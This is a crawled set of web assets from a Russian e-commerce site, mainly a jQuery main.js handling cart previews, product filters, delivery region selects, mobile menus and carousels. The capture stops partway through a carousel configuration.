.shop2-product-desc .shop-kind-item table.shop2-product-params tbody tr td iframe{max-width: 132px !important; width: auto !important; height: auto !important}
/**
 * reg_id: 4189399
 * staff_id: 1155
**/

--- FILE ---
content_type: image/svg+xml
request_url: https://annkor-company.ru/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg
body_size: 395
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18 2C9.16146 2 2 9.16337 2 18C2 26.8385 9.16337 34 18 34C26.8385 34 34 26.8366 34 18C34 17.4477 34.4477 17 35 17C35.5523 17 36 17.4477 36 18C36 27.941 27.9433 36 18 36C8.05895 36 0 27.9433 0 18C0 8.05895 8.05673 0 18 0C18.5523 0 19 0.447715 19 1C19 1.55228 18.5523 2 18 2ZM33.9358 3.73376C34.3445 4.10528 34.3746 4.73773 34.0031 5.14638L18.452 22.2516C18.2678 22.4542 18.0086 22.5725 17.7348 22.5787C17.4611 22.5849 17.1967 22.4786 17.0035 22.2846L10.9757 16.232C10.5859 15.8406 10.5872 15.2075 10.9786 14.8178C11.3699 14.428 12.003 14.4293 12.3928 14.8207L17.6791 20.1287L32.5232 3.80099C32.8948 3.39234 33.5272 3.36224 33.9358 3.73376Z" fill="white" fill-opacity="0.8"/>
</svg>



--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/0c639126c7916b438a06132e378bd862.js?r=&s=1280*720*24&u=https%3A%2F%2Fannkor-company.ru%2Fstravlivayushchij-klapan-avarijnyj-s-ustanovkoj&t=%D0%A1%D1%82%D1%80%D0%B0%D0%B2%D0%BB%D0%B8%D0%B2%D0%B0%D1%8E%D1%89%D0%B8%D0%B9%20%D0%BA%D0%BB%D0%B0%D0%BF%D0%B0%D0%BD%20(%D0%B0%D0%B2%D0%B0%D1%80%D0%B8%D0%B9%D0%BD%D1%8B%D0%B9)%20%D1%81%20%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%BE%D0%B9&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1763509900153&1763509900153
body_size: 87
content:
//:1
_sntnl1763509900153({date:"Tue, 18 Nov 2025 23:51:40 GMT", res:"1"})

--- FILE ---
content_type: application/javascript
request_url: https://annkor-company.ru/t/v8961/images/main.js
body_size: 12940
content:
var cart_load = false;


if (!shop2.my.fix_cart_delete) {
	$(document).on('click', '.remove-cart-poruduct a', function(e) {
		var $this = $(this),
			url = $this.attr('href'),
			data, func;

		e.preventDefault();
		
		shop2.trigger('beforeCartPreviewRemoveItem');

		$.get(url, function(d, status) {
			var	$this = $(d),
				$cartTotal = $this.find('#cart-title-left').html(),
				$cartLeftTotal = $('#cart-title-left');
				$shop2PanelCount = $('#shop2-panel .shop2-panel-count'),
				$cartLeftTotal.empty().html($cartTotal),
				$shop2PanelCount.empty().html($cartTotal);

			shop2.fire('afterCartPreviewRemoveItem', func, d, status);
			shop2.trigger('afterCartPreviewRemoveItem', d, status);
		});
		

	});
};

$(document).on('click', '.remove-all-cart-poruduct', function(e) {
	var $this = $(this),
		url = shop2.uri + "?mode=cart&action=cleanup",
		data, func;

	e.preventDefault();
	
	shop2.trigger('beforeCartPreviewClear');

	$.get(url, function(d, status) {
		
		var	$this = $(d),
			$cartTotal = $this.find('#cart-title-left').html(),
			$cartLeftTotal = $('#cart-title-left');
			$shop2PanelCount = $('#shop2-panel .shop2-panel-count'),
			$cartLeftTotal.empty().html($cartTotal),
			$shop2PanelCount.empty().html($cartTotal);

		shop2.fire('afterCartPreviewClear', func, d, status);
		shop2.trigger('afterCartPreviewClear', d, status);
	});

	
	return false;
	
});


function ajaxCart (callback) {
	if (cart_load) {
		if (callback) {
			callback();
		}
		return;
	}
	$.ajax({
		url: "/-/x-api/v1/public/?method=cart/getCartData&param[type]=html",
		method: "get",
		success: function (data, statusText, xhr) {

			// РІС‹СЂРµР·Р°РµРј РІСЃРµ СЃРєСЂРёРїС‚С‹ РІ РѕС‚РІРµС‚Рµ ajax
			var data = data.result.html.replace(/<script[\s\S]*/, '');

			$(".shop-cart-opened").html(data);

			cart_load = true;
			
			if (callback) {
				callback();
			}
		}
	});

	$('.cart-icon').click(function(event) {
		$('.cart-wr').toggleClass('user-open');
		return false;
		
	}); // user-open
	
	$(document).click(function(event) {
		if ($(event.target).closest('.cart-wr').length) return;
		$('.cart-wr').removeClass('user-open');
		event.stopPropagation();
	});

};

if (shop2.my.fix_cart_delete) {
	/*id1552*/
	$(document).on('click', '.cart-preview-container__delete', function(e) {
		e.preventDefault();
	    var $this = $(this),
	        $parent = $this.parents('.cart-product-lot'),
	        position = $this.data('position');
	        
	    shop2.trigger('beforeCartRemoveItem');
	    
	    $.ajax({
	    	url: '/-/x-api/v1/public/?method=cart/removeItem&param[position]=' + position,
	    	method: 'post',
	    	dataType: 'html',
	    	success: function(data){
				shop2.trigger('afterCartPreviewRemoveItem');
	    	}
	    });
	});
};

shop2.queue.product = function() {

	shop2.product._reload = function(node) {

		var $node = $(node);
		var kinds = shop2.product.getNodeData(node, 'kinds', true);
		var paramName = shop2.product.getNodeData(node, 'name');
		var paramValue = shop2.product.getNodeData(node, 'value');
		var $form = $node.closest('form');
		var form = $form.get(0);
		var meta;
		var kind_id;
		var product_id;
		var keys = {};

		if (kinds && $.type(paramName) !== 'undefined' && $.type(paramValue) !== 'undefined' && form) {
			
			meta = $form.find('input[name=meta]').val();

			product_id = $form.find('input[name=product_id]').val();

			$form.find('[name=submit]').prop('disabled', true);

			$form.find('select.shop2-cf>option, li.shop2-cf, li.shop2-color-ext-selected, ul.shop2-color-ext-list>li').each(function() {
				
				var name = $(this).data('name');
				if (name) {
					keys[name] = true;
				}
			});

			kind_id = shop2.product.findKindId(product_id, kinds, paramName, paramValue, meta, keys);

			if (shop2.mode == 'product') {
				if (shop2.uri) {
					document.location = shop2.uri + '/product/' + kind_id;
					
				} else {
					document.location = document.location.href.replace(/\/product\/.+/, '/product/' + kind_id);
				}

			} else {
			
				shop2.product.getProductListItem(product_id, kind_id, function(d, status) {
					var cont, newCont, body;
					if (status === 'success') {
						cont = $node.closest('.shop2-product-item');
						cont.hide();
					
						body = $.trim(d.data.body);
						newCont = $(body).insertBefore(cont);

						cont.remove();

						shop2.queue.heights();
						// setTimeout(function() {
							$('.shop2-pricelist .shop2-product-item').each(function() {
						    	var $prodImage = $(this).find('.product-middle-in');
					
						    	$(this).find('.product-compare').appendTo($prodImage);
						    });
					    // }, 10);						
					}

				});
			}
		}

	};

	
	$.on('select.shop2-cf', {
		change: function() {
			shop2.product._reload(this);

			setTimeout(function() {
				$('.product-options select').styler();
				$('.product-compare input').styler('destroy'); 
			}, 3500);
		}
	});

	$.on('li.shop2-cf:not(.active-color, .active-texture)', {
		click: function() {
			shop2.product._reload(this);
			setTimeout(function() {
				$('.shop2-pricelist .shop2-product-item').each(function() {
			    	var $prodImage = $(this).find('.product-middle-in');
		
			    	$(this).find('.product-compare').appendTo($prodImage);
			    });
			    
		    }, 600);	    
		    
			setTimeout(function() {
				$('.product-options input[type="radio"], .product-options input[type="checkbox"]').styler();
				$('.product-options select').styler({
					selectPlaceholder: 'Все',
				});
				$('.product-compare input').styler('destroy'); 
			}, 800);
		}
	});

}


shop2.queue.edost2 = function() {

		if (!window.shop2EdostRegions) {
			return;
		}

		var $country = $('#shop2-edost2-country');
		var countryDef = $country.html();
		var $region = $('#shop2-edost2-region');
		var regionDef = $region.html();
		var $city = $('#shop2-edost2-city');
		var cityDef = $city.html();
		var $to = $('#shop2-edost2-to');
		var list;


		if ($country.length) {
			list = $.grep(shop2EdostRegions, function(item) {
				return item.is_country;
			});
			$country.html(countryDef + makeHTML(list));
			hide($region);
			hide($city);

			$country.on('change', function() {
				var country = $(this).val();
				if ($region.length) {
					list = $.grep(shop2EdostRegions, function(item) {
						return item.is_region && item.country == country;
					});
					$region.html(regionDef + makeHTML(list));
					if (list.length == 0) {
						hide($region);
						hide($city);
						$to.val(country);
						// $('.option-type.hide select').styler('destroy');
					} else {
						show($region);
						$to.val('');
						$('#shop2-edost2-region').styler();
					}
				} else if ($city.length) {
					list = $.grep(shop2EdostRegions, function(item) {
						return item.is_city && item.country == country;
					});
					$city.html(cityDef + makeHTML(list));
					if (list.length == 0) {
						hide($city);
						$to.val(country);
					} else {
						show($city);
						$to.val('');
					}
				} else {
					$to.val(country);
				}
			});
		}

		if ($region.length) {
			if (!$country.length) {
				list = $.grep(shop2EdostRegions, function(item) {
					return item.is_region;
				});
				$region.html(regionDef + makeHTML(list));
				hide($city);
			}

			$region.on('change', function() {
				var region = $(this).val();
				list = $.grep(shop2EdostRegions, function(item) {
					return item.is_city && item.region == region;
				});
				$city.html(cityDef + makeHTML(list));
				if (list.length == 0) {
					hide($city);
					$to.val(region);
				} else {
					show($city);
					$to.val(region);
					$('#shop2-edost2-city').styler();
				}
			});
		}

		if (!$country.length && !$region.length) {
			list = $.grep(shop2EdostRegions, function(item) {
				return item.is_city;
			});
			$city.html(regionDef + makeHTML(list));
		}

		$city.on('change', function() {
			var val = $(this).val();
			if (val === 'default') {
				if ($region.length) {
					$to.val($region.val());
				}
			} else if (val) {
				$to.val(val);
			}
		});

		var countryValue = $country.data('value');
		var regionValue = $region.data('value');
		var cityValue = $city.data('value');

		if (countryValue) {
			$country.val(countryValue);
		}

		$country.trigger('change');

		if (regionValue) {
			$region.val(regionValue);
		}

		$region.trigger('change');

		if (cityValue) {
			$city.val(cityValue);
		}

		$city.trigger('change');

		function makeHTML(arr) {
			var html = $.map(arr, function(item) {
				return '<option value="' + item.id + '">' + item.name + '</option>';
			});
			return html.join('');
		}

		function hide($el) {
			$el.html('').closest('.option-item').addClass('hide');
		}

		function show($el) {
			$el.closest('.option-item').removeClass('hide');
			
		}

}

shop2.queue.filter = function() {

	var wrap = $('.shop2-filter'),
		result = $('.result');

	shop2.filter.init();

	shop2.on('afterGetSearchMatches', function (d, status) {

		if (d.data.total_found === 0) {

			result.addClass('no-result');
		} else {
			result.removeClass('no-result');
		}

		$('#filter-result').html(d.data.total_found);

		result.removeClass('hide');
	});

	wrap.find('.param-val').on('click', function(e) {
		var $this = $(this),
			name = $this.data('name'),
			value = $this.data('value');

		e.preventDefault();

		$this.toggleClass('active-val');
		shop2.filter.toggle(name, value);
		shop2.filter.count();
	});

	wrap.find('select').on('change', function() {
		var $this = $(this),
			name = this.name,
			value = $this.val();

		shop2.filter.add(name, value);
		shop2.filter.count();
	});

	wrap.find('input:text').keyup(function() {
		var $this = $(this),
			name = $this.attr('name');

		$.s3throttle('filter: ' + name, function() {
			var value = $this.val();

			shop2.filter.add(name, value);
			shop2.filter.count();
		}, 500);
	});
	wrap.find('.input_range_slider').on('slide', function(e){
		var $this = $(this),
			$parent = $this.closest('.range_slider_wrapper'),
			$input = $parent.find('input:text');
			
		$.each($input, function(i, elem) {
			var name = $(elem).attr('name');

			$.s3throttle('filter: ' + name, function() {
				var value = $(elem).val();
		
				shop2.filter.add(name, value);
				shop2.filter.count();
			}, 500);
		});
	});

	wrap.find('.shop2-filter-go').on('click', function(e) {
		e.preventDefault();
		shop2.filter.go();
	});
}


shop2.filter.sort = function(name, elem) {
	var re = new RegExp(this.escape('s[sort_by]') + '=([^&]*)'),
		params = this.str.match(re),
		desc = name + ' desc',
		asc = name + ' asc',
		isDesc = (elem.is('.sort-param-desc'));

	params = (params && params.length > 1) ? params[1] : '';
	
	params = (isDesc) ? desc : asc;

	this.remove('s[sort_by]');
	this.add('s[sort_by]', params);
	return this;
}
//

shop2.queue.sort = function() {
	var wrap = $('.sorting');

	wrap.find('.sort-param').on('click', function(e) {
		var $this = $(this),
			name = $this.data('name');

		e.preventDefault();
		shop2.filter.sort(name, $this);
		shop2.filter.go();
	});

	wrap.find('.sort-reset').on('click', function(e) {
		e.preventDefault();
		shop2.filter.remove('s[sort_by]');
		shop2.filter.go();
	});
	var options = $('.option-label'),
		groups = $('.option-type'),
		details = options.next();

	options.on('click', function() {
		var $this = $(this),
			index = $this.parent().index();

		groups.removeClass('active-type').eq(index).addClass('active-type');
		details.find('input, textarea, select').prop('disabled', true);
		$this.next().find('input, textarea, select').prop('disabled', false);

	});
}

shop2.queue.question = function() {
	var cls = '.price-old.question',
		clickStart = (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) ? 'touchend.respons' : 'click.respons';

	$(document).on(clickStart, cls, function() {
		var $this = $(this),
				win = $(this).next().show().toggleClass('opened'),
				position = $this.position(),
				height = win.outerHeight(true);
		win.show();
		
		win.css({
			top: position.top - height - 5,
			left: position.left,
			display: 'block'
		});

	});
}

shop2.queue.discounts = function() {
	var clickStart = (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) ? 'touchend.respons' : 'click.respons';

		$(document).on(clickStart, '.shop2-product-actions dt', function(e) {
			var $this = $(this),
					win = $this.next(),
					left = $this.position().left;

			e.stopPropagation();

			if (win.is(':hidden')) {
				$('.shop2-product-actions dd').hide();
				win.show();
				win.addClass('opened');
				win.css('left', left);
			} else {
				win.hide();
				win.removeClass('opened');
			}
		});

		$(document).on(clickStart, '.close-desc-action', function(e) {
			var $this = $(this),
				win = $this.closest('dd');

				e.stopPropagation();

				win.hide();
		});

		$(document).on(clickStart, function() {
			$('.shop2-product-actions dd').hide();
		});

}

if (shop2.my.gr_one_click_2_2_35) {
	$('.buy-one-click').on('click', function(e) {
	
		var productAmount = $('.shop2-product-amount input').val();
		var productName = $('.page-product h1').text();
	
		var nameValue = productName + ', количество - ' + productAmount;
		$('.tpl-field__product-name input').val(nameValue);
		
	});
} 

//
$(function() {
	var $win = $(window),
		$doc = $(document),
		$html = $(document.documentElement),
		winWidth = $win.width(),
		winHeight = $win.height(),
		isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) || /[\?&]panel_fake_mobile=1(&|$)/.test(document.location.search),
		$panel = /[\?&]panel_fake_mobile=1(&|$)/.test(document.location.search),
		isMobileSlider = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
		goUpFalse = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
		bwidth = $(window).width(),
		clickStart = (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) ? 'touchend.respons' : 'click.respons';


		//$win.css({'width': bwidth - 100});
		
		$('table').wrap('<div class="table-wrapper"></div>');		
		

		if (/iPod|iPad|iPhone/i.test(navigator.userAgent)) {
			$('body').addClass('apple')	
		}

		$('.main-blocks-wrapper').hide();
		
		var couponFlag = 1, initFlag = true;
		
		$(window).on('resize load', function() {
			var $shop2BlocksHeight = $('.shop2-blocks-wrapper').innerHeight(),
				$foldersSharedHeights = $('.folders-shared-wrapper').innerHeight(),
				isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) || /[\?&]panel_fake_mobile=1(&|$)/.test(document.location.search),
				$totaHeights = $shop2BlocksHeight + $foldersSharedHeights;
				
				if ($(window).height() < $totaHeights) {
					$('.site-sidebar-inner').addClass('scroll');
				} else {
					$('.site-sidebar-inner').removeClass('scroll');
				}
	
			if ($(window).width() <= 940 || isMobile == true && $(window).width() <= 940) {
				$('body').addClass('is_mobile');
				$('.menu-top-wrapper').appendTo('.folders-menu-mobile .overview-in');

			}else {
				$('.menu-top-wrapper').prependTo('.table_1 .d-tr');
				$('body').removeClass('is_mobile');
			}
			if ($(window).width() <= 940 && isMobile) {
				$('.folders-shared-title').removeClass('opened');
							
			} 
			if ($(window).width() <= 1024) {
				$('.menu-top li a span').on(clickStart, function(event) {
					var $this = $(this),
						a = $this.parent(),
						ul = a.next();
					$this.toggleClass('active');	
					if (ul.get(0)) {
						if (ul.is(':visible')) {
							ul.toggleClass('opened');
						} else {
							ul.toggleClass('opened');
						}
					}
					return false;
				});	
				$('a').on(clickStart, function(event) {
					var $this = $(this),
						ul = $this.parents('ul'),
						parents = [],
						text = '';
					ul.each(function() {
						var a = $(this).prev();
						if (a.get(0)) {
							parents.push('"' + a.text() + '"');
						}
					});
				})				
				$('.menu-top li a span').on(clickStart, function(event) {
					return false;	
					$('.menu-top li ul').hide()
				});					
			} else if ($(window).width() > 1024) {
				//$('.menu-top-wrapper').prependTo('.table_1 .d-tr');

				$('.menu-top').s3MenuAllIn({
					type: 'bottom',
					debug: false
				}); 
			}
			


		if ($(window).width() <= 1024) {
		
				if (initFlag) {

					var $this = $('.folders-shared-left li span span.arr');
					
				    $this.on('touchstart', function() {
				
				     	if($(this).closest('li').find('>ul').is(":visible")){
							$(this).closest('li').toggleClass('closed');
							$(this).closest('li').find('>ul').toggleClass("opened");
							$(this).addClass('active');
							$(this).parent('span').addClass('active');                  
						} else {
							// $(".folders-shared-left li ul").removeClass("opened");
							$(this).closest('li').find('>ul').toggleClass("opened");
							$(this).toggleClass('opened');
						}
						if($(this).closest('li').find('>ul').is(":visible")){
							$(this).toggleClass('active');
							$(this).parent('span').toggleClass('active');
							$(this).toggleClass('opened');
						} else {
							$(this).removeClass('active');
							$(this).parent('span').removeClass('active');
							$(this).toggleClass('opened');
						}
						
					
		                  
						if ($(this).hasClass('active')) {
							$(this).closest('li').addClass('opened');
						}else {
							$(this).closest('li').removeClass('opened');
						}

				    });
				    
				    initFlag = false;
			    
			    }

			} 
			else if ($(window).width() < 1024 && isMobile == true) {
				$('.desctop').s3MenuAllIn({
					type: 'bottom',
					debug: false
				}); 
			} else if ($(window).width() > 540) {
				$('.desctop').s3MenuAllIn({
					type: 'right',
					debug: false	
				}); 
			}

			if ($(window).width() <= 668 && couponFlag == 1) {
				$('.total-pr').before($('.shop2-coupon'));
				couponFlag = 2;
			}else if ($(window).width() > 668 && couponFlag == 2) {
				$('.shop2-cart-total-right').before($('.shop2-coupon'));
				couponFlag = 1;
			}	

			$('.block-title-search').on(clickStart, function(event) {
				$('.shop-cart-wr').hide();
				if ($(window).width() <= 640) {
					$('.shop2-block.search-form').addClass('opened');
				}
			});

			var $tabs = $('#product_tabs'),
				$win = $(window),
				$doc = $(document),
				isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
				click = clickStart,
				srchIsOpen = false;
			
				$tabs.responsiveTabs({
					rotate: false,
					startCollapsed: 'accordion',
					collapsible: 'accordion',
					animation: 'slide',
					setHash: true,
					scrollToAccordion: true,
					scrollToAccordionOffset: 60
				});
				
			if ($(window).width() <= 940) {
				$('.folders-shared-wrapper .scrollbarY2').removeClass('desctop').addClass('mobileqwe');
			}else if ($(window).width() > 940) {
				$('.folders-shared-wrapper .scrollbarY2').removeClass('mobileqwe').addClass('desctop');
			}
			mobileLots();
			viewLots();

		});




	$('input[type=checkbox], input[type=radio], select').styler({
		selectPlaceholder:"Все"
	});

	$('.anketa-wrapper input[type="checkbox"]').styler('destroy');
	$('.anketa-wrapper input[type="radio"]').styler('destroy');
	$('.anketa-wrapper select').styler('destroy');
    /*('.option-type select').styler('destroy');*/
    $('.product-compare input').styler('destroy');
    
    $('.shop2-delivery select').styler({
    	onSelectClosed: function() {
            $('.shop2-delivery select').trigger('refresh');
        }
    });

	/*$('.option-label').on(clickStart, function (){
		 $('.option-type select').styler('destroy');	
		 $('.option-type select').styler();
	});	*/	
	
	$(document).on('click', '.option-label', function(){
		setTimeout(function(){
			$('.shop2-delivery select').trigger('refresh');
		}, 100);
	});

	$.ajaxSetup({
		complete: function() {
			$('.product-list input[type=checkbox], .product-list input[type=radio], .product-list select, .shop2-product input[type=checkbox], .shop2-product input[type=radio], .shop2-product select, .shop2-product-data input[type=checkbox], .shop2-product-data input[type=radio], .shop2-product-data select, .shop2-block.search-form select, .option-type select').styler({selectPlaceholder:"Р’СЃРµ"});
        $('.product-compare input').styler('destroy');
        $('.option-item.hide select').styler('destroy');                      
		}
	});

	$('.input_range_slider').each(function(index, el) {

		var $this = $(this),
			$lower = $this.closest('.range_slider_wrapper').find('.low'),
			$upper = $this.closest('.range_slider_wrapper').find('.hight'),
			priceMin = 0,
			priceMax = 1000000,
			arr = [0, 40000];
			
		var slider = $this.noUiSlider({
			start: [$lower.attr('value'), $upper.attr('value')],
			connect: true,
			behaviour: 'drag-tap',
			format: wNumb({
				decimals: 0
			}),
			range: {
				'min': [ arr[0] ],
				'max': [ arr[1] ]
			}
		});

		slider.Link('lower').to($lower);
		slider.Link('upper').to($upper);
		if (/iPod|iPad|iPhone/i.test(navigator.userAgent)) {
			$('.range_slider_wrapper').addClass("ios");
		}
		if (/MSIE 10|rv:11.0/i.test(navigator.userAgent)) {
			$('.range_slider_wrapper').addClass("ios");
		}

		$('.block-title-search, .filter-title').on(clickStart, function(){
			if (!/iPod|iPad|iPhone/i.test(navigator.userAgent) && !/MSIE 10|rv:11.0/i.test(navigator.userAgent)) {
				$('.param-body, .range_slider_wrapper').each(function() {
					var $this = $(this),
						$noUiHandleLower = $this.find('.noUi-handle-lower'),
						$noUiHandleUpper = $this.find('.noUi-handle-upper');
			
					$this.find('.range.min').appendTo($noUiHandleLower);	
					$this.find('.range.max').appendTo($noUiHandleUpper);
					$this.find('.range.min input').on(clickStart, function(event) {
	
						$this.find('.range.min input').focus();
	
					});                             
					$this.find('.range.max input').on(clickStart, function(event) {
						$this.find('.range.max input').focus();
					});
	
				});	
			};
		});
		$('.search-opend-btn').on(clickStart, function(){
			if (!/iPod|iPad|iPhone/i.test(navigator.userAgent) && !/MSIE 10|rv:11.0/i.test(navigator.userAgent)) {
				$('.shop2-block.search-form').each(function() {
					var $this = $(this),
						$noUiHandleLower = $this.find('.noUi-handle-lower'),
						$noUiHandleUpper = $this.find('.noUi-handle-upper');
			
					$this.find('.range.min').appendTo($noUiHandleLower);	
					$this.find('.range.max').appendTo($noUiHandleUpper);
					$this.find('.range.min input').on(clickStart, function(event) {
	
						$this.find('.range.min input').focus();
	
					});                             
					$this.find('.range.max input').on(clickStart, function(event) {
						$this.find('.range.max input').focus();
					});
	
				});	
			};
		});		
	});


	$('.checkboxBody .param-val').on(clickStart, function(event) {
		$('.checkboxBody .param-val').not(this).removeClass('active-val')
	});

	var $sortingBtn = $('.sorting-input'),
		$sortingBlock = $('.sorting-input-body'),
		sortingParamLink = $('.sort-param.active');

	if (sortingParamLink.hasClass('active')) {
		var paramClone = sortingParamLink.first().clone().addClass('clone');
			
		$sortingBtn.html(paramClone);

		$('.shop2-panel-sorting .sort-param.clone').on(clickStart, function(event) {
			event.preventDefault();
		});
		
		$('.sorting-input a').wrap('<span class="clone-wrap"></span>');
	}

	$(document).on(clickStart, function(event) {
		if ( $(event.target).closest('.folders-shared-title').length || $(event.target).closest('.folders-menu-mobile').length ){}else {
        	$('.folders-menu-mobile').removeClass('opened');
        	$('.folders-shared-title').removeClass('opened');
        	$('html').removeClass('overflowHidden');
        };
		
		if ($(event.target).closest('.folders-menu-mobile, .block-body-dropdown, .shop2-block.search-form, .block-title-search, .block-title-cart, .login-title, .shop2-filter-body, #shop2-color-ext-select, .shop2-product-actions dt, .price-old.question, .question').length) return;

		//$('.folders-menu-mobile').removeClass('opened');
		$('.block-body-dropdown').removeClass('opened');
		$('.block-title-search, .block-title-cart, .login-title, .shop2-block.search-form, .shop2-filter-body').removeClass('opened');	
		$('.shop2-product-actions dd').hide();
		$('.shop2-product-discount-desc').hide().removeClass('opened');
		$('.folders-shared').removeClass('opened');
                $('.block-body-dropdown-hlp').removeClass('opened'); 
	});

	var toggleSlide = function(el, cl) {
		$(el).on(clickStart, function() {
			if (!$(this).next().is(':animated')) {
				$(this).toggleClass('opened');
				$(cl).toggleClass('opened').slideToggle(250);
				
			} return false;           
		});
	}
	
	//toggleSlide('.folders-shared-title', '.folders-menu-mobile');
	toggleSlide('.filter-title', '.shop2-filter-body');
	toggleSlide('.sorting-input', '.sorting-input-body');
	
	$('.folders-shared-title').off('click');
	$('.folders-shared-title').on('click', function(){
		$(this).toggleClass('opened');
		$(this).next().toggleClass('opened').slideToggle(250);

		if ($(window).width()<768) {
			$('html').toggleClass('overflowHidden');
		}
	});

	var closeSlide = function(clz, el, cl, bl) {
		$(clz).on('click', function() {
			if ($(this)) {                
				$(el).removeClass('opened');                
				$(cl).removeClass('opened');               
				$(bl).removeClass('opened');               
			} return false;
		});
	}

	closeSlide('.close-dropdown, .shop2-filter-close', '.block-title-cart, .block-title-search, .login-title', '.block-body-dropdown', '.cart-preview, .site-search-wrapper, .block-body-dropdown-hlp, .search-opend-btn, .shop2-block.search-form, .shop2-block.login-form, .shop2-filter-body');

$('.shop2-cart-total-right .question').on(clickStart, function (e) {
      $('.shop2-cart-total-right .question').next().addClass('opened');
});

	$(document).on("keydown", function (e) {
		if (e.keyCode===27) {
			$('.block-body-dropdown, .folders-menu-mobile, .block-body-dropdown-hlp').removeClass('opened');
			$('.block-title-cart, .block-title-search, .login-title, .shop2-block.search-form').removeClass('opened');
		};
	});

	// if($('.folders-shared-title').hasClass('opened')) {
	// 	$('.folders-shared-left').show();
	// }else {
	// 	$('.folders-shared-left').hide();
	// }

	$(document).on('click', '.block-title-cart', function(){
		var $this = $(this);
		ajaxCart(function(){
			$this.addClass('opened');
			$('.block-body-dropdown, .cart-preview, .block-body-dropdown-hlp').addClass('opened');
			if ($this.hasClass('opened')){
				$('.block-title-search, .site-search-wrapper, .search-opend-btn, .login-title bl-title, .shop2-block.login-form ').removeClass('opened');
			}
			$('.shop2-block.search-form').removeClass('opened')
			$('.shop-cart-wr').show();
			$('.folders-menu-mobile').removeClass('opened');
		});

	}); 

	$('.sorting-input').on(clickStart ,function(){
		$('.sorting-input-wrap').toggleClass('opened');
	}); 

	$('.block-title-search').on('click',function(){
		$(this).addClass('opened');
		$('.block-body-dropdown, .site-search-wrapper, .search-opend-btn, .block-body-dropdown-hlp').addClass('opened');
		if ($(this).hasClass('opened')){
			$('.block-title-cart, .cart-preview, .login-title, .shop2-block.login-form').removeClass('opened');
		}
		$('.folders-menu-mobile').removeClass('opened');
	});

	$('.login-title').on('click',function(){
		$(this).addClass('opened');
		$('.block-body-dropdown, .login-form, .block-body-dropdown-hlp').addClass('opened');
		if ($(this).hasClass('opened')){
			$('.block-title-cart, .cart-preview, .block-title-search, .site-search-wrapper, .search-opend-btn, .shop2-block.search-form').removeClass('opened');
		}
		$('.shop-cart-wr').hide();
		$('.folders-menu-mobile').removeClass('opened');
	});

	$('.search-opend-btn').on('click',function(){
		$('.shop2-block.search-form').toggleClass('opened');
	});

	$(document).on(clickStart, function(event) {
		if ($(event.target).closest('.shop2-filter, .sorting-input, #shop2-color-ext-popup').length) return;

		$('.filter-title').removeClass('opened');
		$('.sorting-input-wrap').removeClass('opened');
		$('.shop2-filter-body').slideUp(250);
		$('.sorting-input-body').slideUp(250);

		if ($(window).width() <= 940) {
			$('.folders-shared-title').removeClass('opened');	
		}
	});

		if ($(window).width() <= 940) {
			$('.folders-shared-title').removeClass('opened');	
		}	
	// (function() {


	function resSlider() {	
		(function() {
		var carousel = $('.collections-blocks-wrapper .shop2-group-kinds').owlCarousel({
		    stagePadding: 0,
		    loop:true,	
		    center: false, 
			navSpeed: 1000,
			autoplay: true,		    
		    margin:0,
		    nav:true,
			responsive: {
				0: {
					stagePadding: 25,
					items: 1,
					center: false,
					margin: 3
				},
				400: {
					items: 1,
					stagePadding: 24,
					margin: 3
				},				
				480: {
					items: 2,
					stagePadding: 27,
					margin: 3
				},
				600: {
					center: false,
					margin: 3,
					stagePadding: 27,
					items: 2
				},				
				650: {
					margin: 3,
					stagePadding: 27,
					items: 3
				},
				768: {
					items: 3,
					stagePadding: 37,
					margin: 3
				},
				786: {
					items: 3,
					stagePadding: 37,
					margin: 13
				},				
				800: {
					items: 3,
					stagePadding: 57,
					margin: 13
				},			
				1200: {
					items : 4,
					stagePadding: 57,
					margin: 20
				},
				1485: {
					items : 5,
					margin: 20
				},
				1600: {
					items : 5,
					stagePadding: 100,
					margin: 20
				}				
			}
			
			
		});
		
		var $owlMainBlocks = $('.main-blocks-wrapper .product-list').owlCarousel({

		    stagePadding: 0,
		    loop:true,	
		    center: false, 
			navSpeed: 1000,
			autoplay: true,		    
		    margin:0,
		    nav:true,
			responsive: {
				0: {
					stagePadding: 25,
					items: 1,
					center: false,
					margin: 3
				},
				400: {
					items: 1,
					stagePadding: 24,
					margin: 3
				},				
				480: {
					items: 2,
					stagePadding: 27,
					margin: 3
				},
				600: {
					center: false,
					margin: 3,
					stagePadding: 27,
					items: 2
				},				
				650: {
					margin: 3,
					stagePadding: 27,
					items: 3
				},
				768: {
					items: 3,
					stagePadding: 37,
					margin: 3
				},
				786: {
					items: 3,
					stagePadding: 37,
					margin: 13
				},				
				800: {
					items: 3,
					stagePadding: 57,
					margin: 13
				},			
				1200: {
					items : 4,
					stagePadding: 57,
					margin: 20
				},
				1485: {
					stagePadding: 100,
					items : 5,
					margin: 20
				},
				1600: {
					items : 5,
					stagePadding: 100,
					margin: 20
				}				
			}			
		});
		
		$('.main-blocks-wrapper').show();

		var owl1 = $('.slider').owlCarousel({
			loop: true,
			smartSpeed: 500,
			autoplay: true,
			nav: true,
			stopOnHover: true,
			navigation: false,
			autoHeight: false,
			paginationSpeed : 50,
			goToFirstSpeed : 50,
			items: 1,
			margin:0,
			autoplayHoverPause: true
		});

		var carousel3 = $('.modifications').owlCarousel({
			center: false,
			navSpeed: 1000,
			autoplay: true,
			loop: true,
			stopOnHover: true,
			responsive: {
				0: {
					margin: 5,
					items: 1
				},
